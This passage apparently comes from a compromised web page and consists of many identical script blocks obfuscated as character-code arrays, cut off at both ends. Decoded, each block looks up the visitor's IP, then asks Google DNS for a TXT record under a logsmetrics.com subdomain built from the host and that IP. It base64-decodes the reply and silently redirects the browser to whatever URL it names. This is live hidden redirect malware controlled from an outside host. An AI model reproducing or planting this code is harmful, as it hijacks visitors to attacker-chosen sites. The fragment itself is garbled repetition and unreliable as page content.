110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32